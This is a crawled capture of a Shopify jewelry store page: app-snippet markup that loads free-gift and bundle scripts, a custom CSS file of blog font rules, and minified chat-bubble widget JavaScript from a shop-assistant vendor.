    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://cdn.bogos.io/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1768684811.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://cdn.bogos.io/YWxlZi1iZXQtamV3ZWxyeS1ieS1wYXVsYS5teXNob3BpZnkuY29t/freegifts_data_1768684811.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479
body_size: -436
content:
#bloggy--article p.text--1636212957474,#bloggy--article li.text--1636212957474,#bloggy--article h6.text--1636212957474,#bloggy--article h5.text--1636212957474,#bloggy--article h4.text--1636212957474,#bloggy--article h3.text--1636212957474,#bloggy--article h2.text--1636212957474,#bloggy--article h1.text--1636212957474,#bloggy--article span.text--1636212957474,#bloggle_article-layout p.text--1636212957474,#bloggle_article-layout li.text--1636212957474,#bloggle_article-layout h6.text--1636212957474,#bloggle_article-layout h5.text--1636212957474,#bloggle_article-layout h4.text--1636212957474,#bloggle_article-layout h3.text--1636212957474,#bloggle_article-layout h2.text--1636212957474,#bloggle_article-layout h1.text--1636212957474,#bloggle_article-layout span.text--1636212957474,#bloggle--blog_layout p.text--1636212957474,#bloggle--blog_layout li.text--1636212957474,#bloggle--blog_layout h6.text--1636212957474,#bloggle--blog_layout h5.text--1636212957474,#bloggle--blog_layout h4.text--1636212957474,#bloggle--blog_layout h3.text--1636212957474,#bloggle--blog_layout h2.text--1636212957474,#bloggle--blog_layout h1.text--1636212957474,#bloggle--blog_layout span.text--1636212957474{font-size:16px!important;line-height:1.5em!important}#bloggy--article p.text--1636212959945,#bloggy--article li.text--1636212959945,#bloggy--article h6.text--1636212959945,#bloggy--article h5.text--1636212959945,#bloggy--article h4.text--1636212959945,#bloggy--article h3.text--1636212959945,#bloggy--article h2.text--1636212959945,#bloggy--article h1.text--1636212959945,#bloggy--article span.text--1636212959945,#bloggle_article-layout p.text--1636212959945,#bloggle_article-layout li.text--1636212959945,#bloggle_article-layout h6.text--1636212959945,#bloggle_article-layout h5.text--1636212959945,#bloggle_article-layout h4.text--1636212959945,#bloggle_article-layout h3.text--1636212959945,#bloggle_article-layout h2.text--1636212959945,#bloggle_article-layout h1.text--1636212959945,#bloggle_article-layout span.text--1636212959945,#bloggle--blog_layout p.text--1636212959945,#bloggle--blog_layout li.text--1636212959945,#bloggle--blog_layout h6.text--1636212959945,#bloggle--blog_layout h5.text--1636212959945,#bloggle--blog_layout h4.text--1636212959945,#bloggle--blog_layout h3.text--1636212959945,#bloggle--blog_layout h2.text--1636212959945,#bloggle--blog_layout h1.text--1636212959945,#bloggle--blog_layout span.text--1636212959945{font-size:32px!important;line-height:1.5em!important}#bloggy--article .margin_vertical--medium{margin-bottom:1.5em!important}.product__inventory{position:relative;top:-35px;margin-bottom:-40px;max-width:50%}
/*# sourceMappingURL=/cdn/shop/t/67/assets/custom.css.map?v=93806650712261861881758524479 */


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/08918d4b2/chat-bubble.CJjABR76.js
body_size: 73
content:
import{u as l}from"./vendor-preact.D9E1TqzR.js";import{T as t}from"./chat-modal.vbdlmhWB.js";const h=({toggleOpen:a,isOpen:e,settings:o})=>{if(e)return null;const f=r=>{switch(r){case"top-left":return"top-16 left-6";case"top-right":return"top-16 right-6";case"top":return"top-16 left-1/2 -translate-x-1/2";case"bottom":return"bottom-6 left-1/2 -translate-x-1/2";case"bottom-left":return"bottom-6 left-6";case"bottom-right":default:return"bottom-6 right-6"}},c={backgroundColor:(o==null?void 0:o.backgroundColor)||"#000000",color:(o==null?void 0:o.iconColor)||"#ffffff"};return l("div",{className:`fixed ${f((o==null?void 0:o.position)||"bottom-right")} z-[999]`,children:l("button",{className:`flex items-center justify-center gap-2 focus:outline-none focus:ring-2 focus:ring-gray-400/70 transition-all duration-200 ease-in-out hover:scale-105 hover:shadow-xl shadow-lg w-14 h-14 rounded-full
          `,style:c,onClick:()=>a(),"aria-label":"Open chat assistant",tabIndex:0,onKeyDown:r=>{(r.key==="Enter"||r.key===" ")&&a()},children:l(t,{width:28,height:28,color:(o==null?void 0:o.iconColor)||"#ffffff",image:o==null?void 0:o.logoUrl})})})};export{h as C};


--- FILE ---
content_type: application/javascript
request_url: https://play.gotolstoy.com/widget-v2/08918d4b2/chat-bubble-app.CgdL_7H-.js
body_size: 688
content:
var U=Object.defineProperty,H=Object.defineProperties;var w=Object.getOwnPropertyDescriptors;var b=Object.getOwnPropertySymbols;var L=Object.prototype.hasOwnProperty,W=Object.prototype.propertyIsEnumerable;var u=(t,a,s)=>a in t?U(t,a,{enumerable:!0,configurable:!0,writable:!0,value:s}):t[a]=s,i=(t,a)=>{for(var s in a||(a={}))L.call(a,s)&&u(t,s,a[s]);if(b)for(var s of b(a))W.call(a,s)&&u(t,s,a[s]);return t},n=(t,a)=>H(t,w(a));import{u as o,h as M,y as D,k as v}from"./vendor-preact.D9E1TqzR.js";import{S as A,u as Z,a as x,b as p}from"./shop-assistant-signin-form.CI5lMi-W.js";import{C as z}from"./chat-bubble.CJjABR76.js";import{S as j}from"./shadow-portal.B3xXzHa0.js";import{W as I}from"./search-bar-widget-settings.CFCNhHZq.js";import{P as g}from"./base-analytics.types.OYIZ72pM.js";import{M as q,W as F,a as G}from"./widget-modal.De96FVDM.js";import"./vendor-misc.ZYH4rFvn.js";import"./vendor-query.TenVXDkm.js";import"./anonymous-id.D2Zz24VG.js";import"./widget-loader.5jVK42o6.js";import"./env.utils.DlvONbZq.js";import"./events.constants.DL-T4Byd.js";import"./vendor-icons.DrrGc7Se.js";import"./vendor-state.DeSQf65-.js";import"./use-in-view.C0P7ag3d.js";import"./chat-modal.vbdlmhWB.js";import"./vendor-ai.D3njTvfr.js";import"./vendor-validation.BxGYnMZV.js";import"./modal-container.Dmq-F9yg.js";import"./use-animation-job.DLiQ4EpH.js";import"./use-is-mobile.pdiEP55S.js";import"./render.utils.CgTzTAUj.js";import"./ui.constants.Defd7Z6n.js";const h=G.getInstance(),J=t=>{var S;const{agentImage:a,brandLogo:s,hidePoweredBy:B,settings:C,preloadedStyles:T,autoOpen:l,chatModalSettings:e,element:f,hide:y}=t,[m,c]=M(l!=null?l:!1),[P,O]=M(()=>h.getModalState()),{track:d}=Z();x(),D(()=>h.subscribe(N=>{O(N)}),[]);const _=()=>{c(r=>!r),d(p.SHOP_ASSISTANT_OPEN)},k=r=>{c(!1),d(r?p.SHOP_ASSISTANT_MINIMIZE:p.SHOP_ASSISTANT_CLOSE)},E=P===q.MINIMIZED;return o(v,{children:[(E||!y)&&o(z,{toggleOpen:_,isOpen:m,settings:C}),m&&o(j,{preloadedStyles:T,element:f,chatModalDisplayMode:e==null?void 0:e.chatModalDisplayMode,children:o(A,n(i({widgetType:g.CHAT_BUBBLE,callbackUrl:I.chatBubbleCallbackUrl,chatModalSettings:e,assistantInitialMessage:(S=e==null?void 0:e.assistantInitialMessage)!=null?S:""},t),{children:o(F,{closeAssistant:k,agentImage:a,brandLogo:s,hidePoweredBy:B})}))})]})},At=t=>o(A,n(i({widgetType:g.CHAT_BUBBLE,callbackUrl:I.chatBubbleCallbackUrl},t),{children:o(J,i({},t))}));export{At as default};
